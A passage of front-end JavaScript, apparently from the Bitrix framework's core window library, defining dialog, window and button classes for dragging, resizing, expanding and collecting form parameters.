		var pos = url.indexOf('?');
		return pos == -1 ? url : url.substring(0, pos);
	},

	saveWindowSize: function(url, params)
	{
		var check_url = this.__get_check_url(url);
		if (BX.userOptions)
		{
			BX.userOptions.save(this.settings_category, 'size_' + check_url, 'width', params.width);
			BX.userOptions.save(this.settings_category, 'size_' + check_url, 'height', params.height);
		}

		this._runtime_resize[check_url] = params;
	},

	saveWindowOptions: function(wnd_id, opts)
	{
		if (BX.userOptions)
		{
			for (var i in opts)
			{
				if(opts.hasOwnProperty(i))
				{
					BX.userOptions.save(this.settings_category, 'options_' + wnd_id, i, opts[i]);
				}
			}
		}
	},

	getRuntimeWindowSize: function(url)
	{
		return this._runtime_resize[this.__get_check_url(url)];
	},

	disableKeyCheck: function()
	{
		BX.unbind(document, 'keyup', BX.proxy(this.__checkKeyPress, this));
	},

	enableKeyCheck: function()
	{
		BX.bind(document, 'keyup', BX.proxy(this.__checkKeyPress, this));
	},

	__checkKeyPress: function(e)
	{
		if (null == e)
			e = window.event;

		if (e.keyCode == 27)
		{
			var wnd = BX.WindowManager.Get();
			if (wnd && !wnd.unclosable) wnd.Close();
		}
	}
};

BX.garbage(BX.WindowManager.clean, BX.WindowManager);

/* base button class */
BX.CWindowButton = function(params)
{
	if (params.btn)
	{
		this.btn = params.btn;
		this.parentWindow = params.parentWindow;

		if (/save|apply/i.test(this.btn.name))
		{
			BX.bind(this.btn, 'click', BX.delegate(this.disableUntilError, this));
		}
	}
	else
	{
		this.title = params.title; // html value attr
		this.hint = params.hint; // html title attr
		this.id = params.id; // html name and id attrs
		this.name = params.name; // html name or value attrs when id and title 're absent
		this.className = params.className; // className for button input

		this.action = params.action;
		this.onclick = params.onclick;

		// you can override button creation method
		if (params.Button && BX.type.isFunction(params.Button))
			this.Button = params.Button;

		this.btn = null;
	}
};

BX.CWindowButton.prototype.disable = function()
{
	if (this.btn)
		this.parentWindow.showWait(this.btn);
};
BX.CWindowButton.prototype.enable = function(){
	if (this.btn)
		this.parentWindow.closeWait(this.btn);
};

BX.CWindowButton.prototype.emulate = function()
{
	if (this.btn && this.btn.disabled)
		return;

	var act =
		this.action
		? BX.delegate(this.action, this)
		: (
			this.onclick
			? this.onclick
			: (
				this.btn
				? this.btn.getAttribute('onclick')
				: ''
			)
		);

	if (act)
	{
		setTimeout(act, 50);
		if (this.btn && /save|apply/i.test(this.btn.name) && !this.action)
		{
			this.disableUntilError();
		}
	}
};

BX.CWindowButton.prototype.Button = function(parentWindow)
{
	this.parentWindow = parentWindow;

	var btn = {
		props: {
			'type': 'button',
			'name': this.id ? this.id : this.name,
			'value': this.title ? this.title : this.name,
			'id': this.id
		}
	};

	if (this.hint)
		btn.props.title = this.hint;
	if (!!this.className)
		btn.props.className = this.className;

	if (this.action)
	{
		btn.events = {
			'click': BX.delegate(this.action, this)
		};
	}
	else if (this.onclick)
	{
		if (BX.browser.IsIE())
		{
			btn.events = {
				'click': BX.delegate(function() {eval(this.onclick)}, this)
			};
		}
		else
		{
			btn.attrs = {
				'onclick': this.onclick
			};
		}
	}

	this.btn = BX.create('INPUT', btn);

	return this.btn;
};

BX.CWindowButton.prototype.disableUntilError = function() {
	this.disable();
	if (!this.__window_error_handler_set)
	{
		BX.addCustomEvent(this.parentWindow, 'onWindowError', BX.delegate(this.enable, this));
		this.__window_error_handler_set = true;
	}
};

/* base window class */
BX.CWindow = function(div, type)
{
	this.DIV = div || document.createElement('DIV');

	this.SETTINGS = {
		resizable: false,
		min_height: 0,
		min_width: 0,
		top: 0,
		left: 0,
		draggable: false,
		drag_restrict: true,
		resize_restrict: true
	};

	this.ELEMENTS = {
		draggable: [],
		resizer: [],
		close: []
	};

	this.type = type == 'float' ? 'float' : 'dialog';

	BX.adjust(this.DIV, {
		props: {
			className: 'bx-core-window'
		},
		style: {
			'zIndex': 0,
			'position': 'absolute',
			'display': 'none',
			'top': this.SETTINGS.top + 'px',
			'left': this.SETTINGS.left + 'px',
			'height': '100px',
			'width': '100px'
		}
	});

	this.isOpen = false;

	BX.addCustomEvent(this, 'onWindowRegister', BX.delegate(this.onRegister, this));
	BX.addCustomEvent(this, 'onWindowUnRegister', BX.delegate(this.onUnRegister, this));

	this.MOUSEOVER = null;
	BX.bind(this.DIV, 'mouseover', BX.delegate(this.__set_msover, this));
	BX.bind(this.DIV, 'mouseout', BX.delegate(this.__unset_msover, this));

	BX.ready(BX.delegate(function() {
		document.body.appendChild(this.DIV);
		BX.ZIndexManager.register(this.DIV);
	}, this));
};

BX.CWindow.prototype.Get = function () {return this.DIV};
BX.CWindow.prototype.visible = function() {return this.isOpen;};

BX.CWindow.prototype.Show = function(bNotRegister)
{
	this.DIV.style.display = 'block';

	if (!bNotRegister)
	{
		BX.WindowManager.register(this);
		BX.onCustomEvent(this, 'onWindowRegister');
	}

	BX.ZIndexManager.bringToFront(this.DIV);
};

BX.CWindow.prototype.Hide = function()
{
	BX.WindowManager.unregister(this);
	this.DIV.style.display = 'none';
};

BX.CWindow.prototype.onRegister = function()
{
	this.isOpen = true;
};

BX.CWindow.prototype.onUnRegister = function(clean)
{
	this.isOpen = false;

	if (clean || (this.PARAMS && this.PARAMS.content_url))
	{
		if (clean) {BX.onCustomEvent(this, 'onWindowClose', [this, true]);}

		if (this.DIV.parentNode)
			this.DIV.parentNode.removeChild(this.DIV);
	}
	else
	{
		this.DIV.style.display = 'none';
	}
};

BX.CWindow.prototype.CloseDialog = // compatibility
BX.CWindow.prototype.Close = function(bImmediately)
{
	BX.onCustomEvent(this, 'onBeforeWindowClose', [this]);
	if (bImmediately !== true)
	{
		if (this.denyClose)
			return false;
	}

	BX.onCustomEvent(this, 'onWindowClose', [this]);

	//this crashes vis editor in ie via onWindowResizeExt event handler
	//if (this.bExpanded) this.__expand();
	// alternative version:
	if (this.bExpanded)
	{
		var pDocElement = BX.GetDocElement();
		BX.unbind(window, 'resize', BX.proxy(this.__expand_onresize, this));
		pDocElement.style.overflow = this.__expand_settings.overflow;
	}

	BX.WindowManager.unregister(this);

	return true;
};

BX.CWindow.prototype.SetResize = function(elem)
{
	elem.style.cursor = 'se-resize';
	BX.bind(elem, 'mousedown', BX.proxy(this.__startResize, this));

	this.ELEMENTS.resizer.push(elem);
	this.SETTINGS.resizable = true;
};

BX.CWindow.prototype.SetExpand = function(elem, event_name)
{
	event_name = event_name || 'click';
	BX.bind(elem, event_name, BX.proxy(this.__expand, this));
};

BX.CWindow.prototype.__expand_onresize = function()
{
	var windowSize = BX.GetWindowInnerSize();
	this.DIV.style.width = windowSize.innerWidth + "px";
	this.DIV.style.height = windowSize.innerHeight + "px";

	BX.onCustomEvent(this, 'onWindowResize');
};

BX.CWindow.prototype.__expand = function()
{
	var pDocElement = BX.GetDocElement();

	if (!this.bExpanded)
	{
		var wndScroll = BX.GetWindowScrollPos(),
			wndSize = BX.GetWindowInnerSize();

		this.__expand_settings = {
			resizable: this.SETTINGS.resizable,
			draggable: this.SETTINGS.draggable,
			width: this.DIV.style.width,
			height: this.DIV.style.height,
			left: this.DIV.style.left,
			top: this.DIV.style.top,
			scrollTop: wndScroll.scrollTop,
			scrollLeft: wndScroll.scrollLeft,
			overflow: BX.style(pDocElement, 'overflow')
		};

		this.SETTINGS.resizable = false;
		this.SETTINGS.draggable = false;

		window.scrollTo(0,0);
		pDocElement.style.overflow = 'hidden';

		this.DIV.style.top = '0px';
		this.DIV.style.left = '0px';

		this.DIV.style.width = wndSize.innerWidth + 'px';
		this.DIV.style.height = wndSize.innerHeight + 'px';

		this.bExpanded = true;

		BX.onCustomEvent(this, 'onWindowExpand');
		BX.onCustomEvent(this, 'onWindowResize');

		BX.bind(window, 'resize', BX.proxy(this.__expand_onresize, this));
	}
	else
	{
		BX.unbind(window, 'resize', BX.proxy(this.__expand_onresize, this));

		this.SETTINGS.resizable = this.__expand_settings.resizable;
		this.SETTINGS.draggable = this.__expand_settings.draggable;

		pDocElement.style.overflow = this.__expand_settings.overflow;

		this.DIV.style.top = this.__expand_settings.top;
		this.DIV.style.left = this.__expand_settings.left;
		this.DIV.style.width = this.__expand_settings.width;
		this.DIV.style.height = this.__expand_settings.height;

		window.scrollTo(this.__expand_settings.scrollLeft, this.__expand_settings.scrollTop);

		this.bExpanded = false;

		BX.onCustomEvent(this, 'onWindowNarrow');
		BX.onCustomEvent(this, 'onWindowResize');

	}
};

BX.CWindow.prototype.Resize = function(x, y)
{
	var new_width = Math.max(x - this.pos.left + this.dx, this.SETTINGS.min_width);
	var new_height = Math.max(y - this.pos.top + this.dy, this.SETTINGS.min_height);

	if (this.SETTINGS.resize_restrict)
	{
		var scrollSize = BX.GetWindowScrollSize();

		if (this.pos.left + new_width > scrollSize.scrollWidth - this.dw)
			new_width = scrollSize.scrollWidth - this.pos.left - this.dw;
	}

	this.DIV.style.width = new_width + 'px';
	this.DIV.style.height = new_height + 'px';

	BX.onCustomEvent(this, 'onWindowResize');
};

BX.CWindow.prototype.__startResize = function(e)
{
	if (!this.SETTINGS.resizable)
		return false;

	if(!e) e = window.event;

	this.wndSize = BX.GetWindowScrollPos();
	this.wndSize.innerWidth = BX.GetWindowInnerSize().innerWidth;

	this.pos = BX.pos(this.DIV);

	this.x = e.clientX + this.wndSize.scrollLeft;
	this.y = e.clientY + this.wndSize.scrollTop;

	this.dx = this.pos.left + this.pos.width - this.x;
	this.dy = this.pos.top + this.pos.height - this.y;
	this.dw = this.pos.width - parseInt(this.DIV.style.width);

	BX.bind(document, "mousemove", BX.proxy(this.__moveResize, this));
	BX.bind(document, "mouseup", BX.proxy(this.__stopResize, this));

	if(document.body.setCapture)
		document.body.setCapture();

	document.onmousedown = BX.False;

	var b = document.body;
	b.ondrag = b.onselectstart = BX.False;
	b.style.MozUserSelect = this.DIV.style.MozUserSelect = 'none';
	b.style.cursor = 'se-resize';

	BX.onCustomEvent(this, 'onWindowResizeStart');

	return true;
};

BX.CWindow.prototype.__moveResize = function(e)
{
	if(!e) e = window.event;

	var windowScroll = BX.GetWindowScrollPos();

	var x = e.clientX + windowScroll.scrollLeft;
	var y = e.clientY + windowScroll.scrollTop;

	if(this.x == x && this.y == y)
		return;

	this.Resize(x, y);

	this.x = x;
	this.y = y;
};

BX.CWindow.prototype.__stopResize = function()
{
	if(document.body.releaseCapture)
		document.body.releaseCapture();

	BX.unbind(document, "mousemove", BX.proxy(this.__moveResize, this));
	BX.unbind(document, "mouseup", BX.proxy(this.__stopResize, this));

	document.onmousedown = null;

	var b = document.body;
	b.ondrag = b.onselectstart = null;
	b.style.MozUserSelect = this.DIV.style.MozUserSelect = '';
	b.style.cursor = '';

	BX.onCustomEvent(this, 'onWindowResizeFinished')
};

BX.CWindow.prototype.SetClose = function(elem)
{
	BX.bind(elem, 'click', BX.proxy(this.Close, this));
	this.ELEMENTS.close.push(elem);
};

BX.CWindow.prototype.SetDraggable = function(elem)
{
	BX.bind(elem, 'mousedown', BX.proxy(this.__startDrag, this));

	elem.style.cursor = 'move';

	this.ELEMENTS.draggable.push(elem);
	this.SETTINGS.draggable = true;
};

BX.CWindow.prototype.Move = function(x, y)
{
	var dxShadow = 1; // !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

	var left = parseInt(this.DIV.style.left)+x;
	var top = parseInt(this.DIV.style.top)+y;

	if (this.SETTINGS.drag_restrict)
	{
		//Left side
		if (left < 0)
			left = 0;

		//Right side
		var scrollSize = BX.GetWindowScrollSize();
		var floatWidth = this.DIV.offsetWidth;
		var floatHeight = this.DIV.offsetHeight;

		if (left > (scrollSize.scrollWidth - floatWidth - dxShadow))
			left = scrollSize.scrollWidth - floatWidth - dxShadow;

		var scrollHeight = Math.max(
			document.body.scrollHeight, document.documentElement.scrollHeight,
			document.body.offsetHeight, document.documentElement.offsetHeight,
			document.body.clientHeight, document.documentElement.clientHeight,
			scrollSize.scrollHeight
		);

		if (top > (scrollHeight - floatHeight - dxShadow))
			top = scrollHeight - floatHeight - dxShadow;

		//Top side
		if (top < 0)
			top = 0;
	}

	this.DIV.style.left = left+'px';
	this.DIV.style.top = top+'px';

	//this.AdjustShadow(div);
};

BX.CWindow.prototype.__startDrag = function(e)
{
	if (!this.SETTINGS.draggable)
		return false;

	if(!e) e = window.event;

	this.x = e.clientX + document.body.scrollLeft;
	this.y = e.clientY + document.body.scrollTop;

	this.__bWasDragged = false;
	BX.bind(document, "mousemove", BX.proxy(this.__moveDrag, this));
	BX.bind(document, "mouseup", BX.proxy(this.__stopDrag, this));

	if(document.body.setCapture)
		document.body.setCapture();

	document.onmousedown = BX.False;

	var b = document.body;
	b.ondrag = b.onselectstart = BX.False;
	b.style.MozUserSelect = this.DIV.style.MozUserSelect = 'none';
	b.style.cursor = 'move';
	return BX.PreventDefault(e);
};

BX.CWindow.prototype.__moveDrag = function(e)
{
	if(!e) e = window.event;

	var x = e.clientX + document.body.scrollLeft;
	var y = e.clientY + document.body.scrollTop;

	if(this.x == x && this.y == y)
		return;

	this.Move((x - this.x), (y - this.y));
	this.x = x;
	this.y = y;

	if (!this.__bWasDragged)
	{
		BX.onCustomEvent(this, 'onWindowDragStart');
		this.__bWasDragged = true;
		BX.bind(BX.proxy_context, "click", BX.PreventDefault);
	}

	BX.onCustomEvent(this, 'onWindowDrag');
};

BX.CWindow.prototype.__stopDrag = function(e)
{
	if(document.body.releaseCapture)
		document.body.releaseCapture();

	BX.unbind(document, "mousemove", BX.proxy(this.__moveDrag, this));
	BX.unbind(document, "mouseup", BX.proxy(this.__stopDrag, this));

	document.onmousedown = null;

	var b = document.body;
	b.ondrag = b.onselectstart = null;
	b.style.MozUserSelect = this.DIV.style.MozUserSelect = '';
	b.style.cursor = '';

	if (this.__bWasDragged)
	{
		BX.onCustomEvent(this, 'onWindowDragFinished');
		var _proxy_context = BX.proxy_context;
		setTimeout(function(){BX.unbind(_proxy_context, "click", BX.PreventDefault)}, 100);
		this.__bWasDragged = false;
	}
	return BX.PreventDefault(e);
};

BX.CWindow.prototype.DenyClose = function()
{
	this.denyClose = true;
};

BX.CWindow.prototype.AllowClose = function()
{
	this.denyClose = false;
};

BX.CWindow.prototype.ShowError = function(str)
{
	BX.onCustomEvent(this, 'onWindowError', [str]);

	if (this._wait)
		BX.closeWait(this._wait);

	window.alert(str);
};

BX.CWindow.prototype.__set_msover = function() {this.MOUSEOVER = true;};
BX.CWindow.prototype.__unset_msover = function() {this.MOUSEOVER = false;};

/* dialog window class extends window class */
BX.CWindowDialog = function() {
	var a = arguments;
	a[1] = 'dialog';
	BX.CWindowDialog.superclass.constructor.apply(this, a);

	this.DIV.style.top = '10px';
	this.OVERLAY = null;
};
BX.extend(BX.CWindowDialog, BX.CWindow);

BX.CWindowDialog.prototype.__resizeOverlay = function()
{
	var windowSize = BX.GetWindowScrollSize();
	this.OVERLAY.style.width = windowSize.scrollWidth + "px";
};

BX.CWindowDialog.prototype.CreateOverlay = function(zIndex)
{
	if (null == this.OVERLAY)
	{
		var windowSize = BX.GetWindowScrollSize();

		// scrollHeight in BX.GetWindowScrollSize may be incorrect
		var scrollHeight = Math.max(
			document.body.scrollHeight, document.documentElement.scrollHeight,
			document.body.offsetHeight, document.documentElement.offsetHeight,
			document.body.clientHeight, document.documentElement.clientHeight,
			windowSize.scrollHeight
		);

		this.OVERLAY = document.body.appendChild(BX.create("DIV", {
			style: {
				position: 'absolute',
				top: '0px',
				left: '0px',
				zIndex: zIndex || (parseInt(this.DIV.style.zIndex)-2),
				width: windowSize.scrollWidth + "px",
				height: scrollHeight + "px"
			}
		}));

		var component = BX.ZIndexManager.getComponent(this.DIV);
		if (component)
		{
			component.setOverlay(this.OVERLAY);
		}
	}

	return this.OVERLAY;
};

BX.CWindowDialog.prototype.Show = function()
{
	BX.CWindowDialog.superclass.Show.apply(this, arguments);

	this.CreateOverlay();

	this.OVERLAY.style.display = 'block';

	BX.unbind(window, 'resize', BX.proxy(this.__resizeOverlay, this));
	BX.bind(window, 'resize', BX.proxy(this.__resizeOverlay, this));
};

BX.CWindowDialog.prototype.onUnRegister = function(clean)
{
	BX.CWindowDialog.superclass.onUnRegister.apply(this, arguments);

	if (this.clean)
	{
		if (this.OVERLAY.parentNode)
			this.OVERLAY.parentNode.removeChild(this.OVERLAY);
	}
	else
	{
		this.OVERLAY.style.display = 'none';
	}

	BX.unbind(window, 'resize', BX.proxy(this.__resizeOverlay, this));
};

/* standard bitrix dialog extends BX.CWindowDialog */
/*
	arParams = {
		(
			title: 'dialog title',
			head: 'head block html',
			content: 'dialog content',
			icon: 'head icon classname or filename',

			resize_id: 'some id to save resize information'// useless if resizable = false
		)
		or
		(
			content_url: url to content load
				loaded content scripts can use BX.WindowManager.Get() to get access to the current window object
		)

		height: window_height_in_pixels,
		width: window_width_in_pixels,

		draggable: true|false,
		resizable: true|false,

		min_height: min_window_height_in_pixels, // useless if resizable = false
		min_width: min_window_width_in_pixels, // useless if resizable = false

		buttons: [
			'html_code',
			BX.CDialog.btnSave, BX.CDialog.btnCancel, BX.CDialog.btnClose
		]
	}
*/
BX.CDialog = function(arParams)
{
	BX.CDialog.superclass.constructor.apply(this);

	this._sender = 'core_window_cdialog';

	this.PARAMS = arParams || {};

	for (var i in this.defaultParams)
	{
		if (typeof this.PARAMS[i] == 'undefined')
			this.PARAMS[i] = this.defaultParams[i];
	}

	this.PARAMS.width = (!isNaN(parseInt(this.PARAMS.width)))
		? this.PARAMS.width
		: this.defaultParams['width'];
	this.PARAMS.height = (!isNaN(parseInt(this.PARAMS.height)))
		? this.PARAMS.height
		: this.defaultParams['height'];

	if (this.PARAMS.resize_id || this.PARAMS.content_url)
	{
		var arSize = BX.WindowManager.getRuntimeWindowSize(this.PARAMS.resize_id || this.PARAMS.content_url);
		if (arSize)
		{
			this.PARAMS.width = arSize.width;
			this.PARAMS.height = arSize.height;
		}
	}

	BX.addClass(this.DIV, 'bx-core-adm-dialog');
	this.DIV.id = 'bx-admin-prefix';

	this.PARTS = {};

	this.DIV.style.height = null;
	this.DIV.style.width = null;

	this.PARTS.TITLEBAR = this.DIV.appendChild(BX.create('DIV', {props: {
			className: 'bx-core-adm-dialog-head'
		}
	}));

	this.PARTS.TITLE_CONTAINER = this.PARTS.TITLEBAR.appendChild(BX.create('SPAN', {
		props: {className: 'bx-core-adm-dialog-head-inner'},
		text: this.PARAMS.title
	}));

	this.PARTS.TITLEBAR_ICONS = this.PARTS.TITLEBAR.appendChild(BX.create('DIV', {
		props: {
			className: 'bx-core-adm-dialog-head-icons'
		},
		children: (this.PARAMS.resizable ? [
			BX.create('SPAN', {props: {className: 'bx-core-adm-icon-expand', title: BX.message('JS_CORE_WINDOW_EXPAND')}}),
			BX.create('SPAN', {props: {className: 'bx-core-adm-icon-close', title: BX.message('JS_CORE_WINDOW_CLOSE')}})
		] : [
			BX.create('SPAN', {props: {className: 'bx-core-adm-icon-close', title: BX.message('JS_CORE_WINDOW_CLOSE')}})
		])
	}));


	this.PARTS.CONTENT = this.DIV.appendChild(BX.create('DIV', {
		props: {className: 'bx-core-adm-dialog-content-wrap adm-workarea'}
	}));

	this.PARTS.CONTENT_DATA = this.PARTS.CONTENT.appendChild(BX.create('DIV', {
		props: {className: 'bx-core-adm-dialog-content'},
		style: {
			height: this.PARAMS.height + 'px',
			width: this.PARAMS.width + 'px'
		}
	}));

	this.PARTS.HEAD = this.PARTS.CONTENT_DATA.appendChild(BX.create('DIV', {
		props: {
			className: 'bx-core-adm-dialog-head-block' + (this.PARAMS.icon ? ' ' + this.PARAMS.icon : '')
		}
	}));

	this.SetHead(this.PARAMS.head);
	this.SetContent(this.PARAMS.content);
	this.SetTitle(this.PARAMS.title);
	this.SetClose(this.PARTS.TITLEBAR_ICONS.lastChild);

	if (this.PARAMS.resizable)
	{
		this.SetExpand(this.PARTS.TITLEBAR_ICONS.firstChild);
		this.SetExpand(this.PARTS.TITLEBAR, 'dblclick');

		BX.addCustomEvent(this, 'onWindowExpand', BX.proxy(this.__onexpand, this));
		BX.addCustomEvent(this, 'onWindowNarrow', BX.proxy(this.__onexpand, this));
	}

	this.PARTS.FOOT = this.PARTS.BUTTONS_CONTAINER = this.PARTS.CONTENT.appendChild(BX.create('DIV', {
			props: {
				className: 'bx-core-adm-dialog-buttons'
			},
			//events: {
			//	'click': BX.delegateEvent({property:{type: /button|submit/}}, BX.delegate(function() {this.showWait(BX.proxy_context)}, this))
			//},
			children: this.ShowButtons()
		}
	));

	if (this.PARAMS.draggable)
		this.SetDraggable(this.PARTS.TITLEBAR);

	if (this.PARAMS.resizable)
	{
		this.PARTS.RESIZER = this.DIV.appendChild(BX.create('DIV', {
			props: {className: 'bx-core-resizer'}
		}));

		this.SetResize(this.PARTS.RESIZER);

		this.SETTINGS.min_width = this.PARAMS.min_width;
		this.SETTINGS.min_height = this.PARAMS.min_height;
	}

	this.auth_callback = BX.delegate(function(){
		this.PARAMS.content = '';
		this.hideNotify();
		this.Show();
	}, this)
};
BX.extend(BX.CDialog, BX.CWindowDialog);

BX.CDialog.prototype.defaultParams = {
	width: 700,
	height: 400,
	min_width: 500,
	min_height: 300,

	resizable: true,
	draggable: true,

	title: '',
	icon: ''
};

BX.CDialog.prototype.showWait = function(el)
{
	if (BX.type.isElementNode(el) && (el.type == 'button' || el.type == 'submit'))
	{
		BX.defer(function(){el.disabled = true})();

		var bSave = (BX.hasClass(el, 'adm-btn-save') || BX.hasClass(el, 'adm-btn-save')),
			pos = BX.pos(el, true);

		el.bxwaiter = this.PARTS.FOOT.appendChild(BX.create('DIV', {
			props: {className: 'adm-btn-load-img' + (bSave ? '-green' : '')},
			style: {
				top: parseInt((pos.bottom + pos.top)/2 - 10) + 'px',
				left: parseInt((pos.right + pos.left)/2 - 10) + 'px'
			}
		}));

		BX.addClass(el, 'adm-btn-load');

		this.lastWaitElement = el;

		return el.bxwaiter;
	}
	return null;
};

BX.CDialog.prototype.closeWait = function(el)
{
	el = el || this.lastWaitElement;

	if (BX.type.isElementNode(el))
	{
		if (el.bxwaiter)
		{
			if(el.bxwaiter.parentNode)
			{
				el.bxwaiter.parentNode.removeChild(el.bxwaiter);
			}

			el.bxwaiter = null;
		}

		el.disabled = false;
		BX.removeClass(el, 'adm-btn-load');

		if (this.lastWaitElement == el)
			this.lastWaitElement = null;
	}
};

BX.CDialog.prototype.Authorize = function(arAuthResult)
{
	this.bSkipReplaceContent = true;
	this.ShowError(BX.message('JSADM_AUTH_REQ'));

	BX.onCustomEvent(this, 'onWindowError', []);

	BX.closeWait();

	(new BX.CAuthDialog({
		content_url: this.PARAMS.content_url,
		auth_result: arAuthResult,
		callback: BX.delegate(function(){
			if (this.auth_callback)
				this.auth_callback()
		}, this)
	})).Show();
};

BX.CDialog.prototype.ShowError = function(str)
{
	BX.onCustomEvent(this, 'onWindowError', [str]);

	this.closeWait();

	if (this._wait)
		BX.closeWait(this._wait);

	this.Notify(str, true);
};


BX.CDialog.prototype.__expandGetSize = function()
{
	var pDocElement = BX.GetDocElement();
	pDocElement.style.overflow = 'hidden';

	var wndSize = BX.GetWindowInnerSize();

	pDocElement.scrollTop = 0;

	this.DIV.style.top = '-' + this.dxShadow + 'px';
	this.DIV.style.left = '-' + this.dxShadow + 'px';

	return {
		width: (wndSize.innerWidth - parseInt(BX.style(this.PARTS.CONTENT, 'padding-right')) - parseInt(BX.style(this.PARTS.CONTENT, 'padding-left'))) + this.dxShadow,
		height: (wndSize.innerHeight - this.PARTS.TITLEBAR.offsetHeight - this.PARTS.FOOT.offsetHeight - parseInt(BX.style(this.PARTS.CONTENT, 'padding-top')) - parseInt(BX.style(this.PARTS.CONTENT, 'padding-bottom'))) + this.dxShadow
	};
};

BX.CDialog.prototype.__expand = function()
{
	var pDocElement = BX.GetDocElement();
	this.dxShadow = 2;

	if (!this.bExpanded)
	{
		var wndScroll = BX.GetWindowScrollPos();

		this.__expand_settings = {
			resizable: this.SETTINGS.resizable,
			draggable: this.SETTINGS.draggable,
			width: this.PARTS.CONTENT_DATA.style.width,
			height: this.PARTS.CONTENT_DATA.style.height,
			left: this.DIV.style.left,
			top: this.DIV.style.top,
			scrollTop: wndScroll.scrollTop,
			scrollLeft: wndScroll.scrollLeft,
			overflow: BX.style(pDocElement, 'overflow')
		};

		this.SETTINGS.resizable = false;
		this.SETTINGS.draggable = false;

		var pos = this.__expandGetSize();

		this.PARTS.CONTENT_DATA.style.width = pos.width + 'px';
		this.PARTS.CONTENT_DATA.style.height = pos.height + 'px';

		window.scrollTo(0,0);
		pDocElement.style.overflow = 'hidden';

		this.bExpanded = true;

		BX.onCustomEvent(this, 'onWindowExpand');
		BX.onCustomEvent(this, 'onWindowResize');
		BX.onCustomEvent(this, 'onWindowResizeExt', [{'width': pos.width, 'height': pos.height}]);

		BX.bind(window, 'resize', BX.proxy(this.__expand_onresize, this));
	}
	else
	{
		BX.unbind(window, 'resize', BX.proxy(this.__expand_onresize, this));

		this.SETTINGS.resizable = this.__expand_settings.resizable;
		this.SETTINGS.draggable = this.__expand_settings.draggable;

		pDocElement.style.overflow = this.__expand_settings.overflow;

		this.DIV.style.top = this.__expand_settings.top;
		this.DIV.style.left = this.__expand_settings.left;
		this.PARTS.CONTENT_DATA.style.width = this.__expand_settings.width;
		this.PARTS.CONTENT_DATA.style.height = this.__expand_settings.height;
		window.scrollTo(this.__expand_settings.scrollLeft, this.__expand_settings.scrollTop);
		this.bExpanded = false;

		BX.onCustomEvent(this, 'onWindowNarrow');
		BX.onCustomEvent(this, 'onWindowResize');
		BX.onCustomEvent(this, 'onWindowResizeExt', [{'width': parseInt(this.__expand_settings.width), 'height': parseInt(this.__expand_settings.height)}]);
	}
};

BX.CDialog.prototype.__expand_onresize = function()
{
	var pos = this.__expandGetSize();

	this.PARTS.CONTENT_DATA.style.width = pos.width + 'px';
	this.PARTS.CONTENT_DATA.style.height = pos.height + 'px';

	BX.onCustomEvent(this, 'onWindowResize');
	BX.onCustomEvent(this, 'onWindowResizeExt', [pos]);
};

BX.CDialog.prototype.__onexpand = function()
{
	var ob = this.PARTS.TITLEBAR_ICONS.firstChild;
	ob.className = BX.toggle(ob.className, ['bx-core-adm-icon-expand', 'bx-core-adm-icon-narrow']);
	ob.title = BX.toggle(ob.title, [BX.message('JS_CORE_WINDOW_EXPAND'), BX.message('JS_CORE_WINDOW_NARROW')]);

	if (this.PARTS.RESIZER)
	{
		this.PARTS.RESIZER.style.display = this.bExpanded ? 'none' : 'block';
	}
};


BX.CDialog.prototype.__startResize = function(e)
{
	if (!this.SETTINGS.resizable)
		return false;

	if(!e) e = window.event;

	this.wndSize = BX.GetWindowScrollPos();
	this.wndSize.innerWidth = BX.GetWindowInnerSize().innerWidth;

	this.pos = BX.pos(this.PARTS.CONTENT_DATA);

	this.x = e.clientX + this.wndSize.scrollLeft;
	this.y = e.clientY + this.wndSize.scrollTop;

	this.dx = this.pos.left + this.pos.width - this.x;
	this.dy = this.pos.top + this.pos.height - this.y;


	// TODO: suspicious
	this.dw = this.pos.width - parseInt(this.PARTS.CONTENT_DATA.style.width) + parseInt(BX.style(this.PARTS.CONTENT, 'padding-right'));

	BX.bind(document, "mousemove", BX.proxy(this.__moveResize, this));
	BX.bind(document, "mouseup", BX.proxy(this.__stopResize, this));

	if(document.body.setCapture)
		document.body.setCapture();

	document.onmousedown = BX.False;

	var b = document.body;
	b.ondrag = b.onselectstart = BX.False;
	b.style.MozUserSelect = this.DIV.style.MozUserSelect = 'none';
	b.style.cursor = 'se-resize';

	BX.onCustomEvent(this, 'onWindowResizeStart');

	return true;
};

BX.CDialog.prototype.Resize = function(x, y)
{
	var new_width = Math.max(x - this.pos.left + this.dx, this.SETTINGS.min_width);
	var new_height = Math.max(y - this.pos.top + this.dy, this.SETTINGS.min_height);

	if (this.SETTINGS.resize_restrict)
	{
		var scrollSize = BX.GetWindowScrollSize();

		if (this.pos.left + new_width > scrollSize.scrollWidth - this.dw)
			new_width = scrollSize.scrollWidth - this.pos.left - this.dw;
	}

	this.PARTS.CONTENT_DATA.style.width = new_width + 'px';
	this.PARTS.CONTENT_DATA.style.height = new_height + 'px';

	BX.onCustomEvent(this, 'onWindowResize');
	BX.onCustomEvent(this, 'onWindowResizeExt', [{'height': new_height, 'width': new_width}]);
};

BX.CDialog.prototype.SetSize = function(obSize)
{
	this.PARTS.CONTENT_DATA.style.width = obSize.width + 'px';
	this.PARTS.CONTENT_DATA.style.height = obSize.height + 'px';

	BX.onCustomEvent(this, 'onWindowResize');
	BX.onCustomEvent(this, 'onWindowResizeExt', [obSize]);
};

BX.CDialog.prototype.GetParameters = function(form_name)
{
	var form = this.GetForm();

	if(!form)
		return "";

	var i, s = "";
	var n = form.elements.length;

	var delim = '';
	for(i=0; i<n; i++)
	{
		if (s != '') delim = '&';
		var el = form.elements[i];
		if (el.disabled)
			continue;

		switch(el.type.toLowerCase())
		{
			case 'text':
			case 'textarea':
			case 'password':
			case 'hidden':
				if (null == form_name && el.name.substr(el.name.length-4) == '_alt' && form.elements[el.name.substr(0, el.name.length-4)])
					break;
				s += delim + el.name + '=' + BX.util.urlencode(el.value);
				break;
			case 'radio':
				if(el.checked)
					s += delim + el.name + '=' + BX.util.urlencode(el.value);
				break;
			case 'checkbox':
				s += delim + el.name + '=' + BX.util.urlencode(el.checked ? 'Y':'N');
				break;
			case 'select-one':
				var val = "";
				if (null == form_name && form.elements[el.name + '_alt'] && el.selectedIndex == 0)
					val = form.elements[el.name+'_alt'].value;
				else
					val = el.value;
				s += delim + el.name + '=' + BX.util.urlencode(val);
				break;
			case 'select-multiple':
				var j, bAdded = false;
				var l = el.options.length;
				for (j=0; j<l; j++)
				{
					if (el.options[j].selected)
					{
						s += delim + el.name + '=' + BX.util.urlencode(el.options[j].value);
						bAdded = true;
					}
				}
				if (!bAdded)
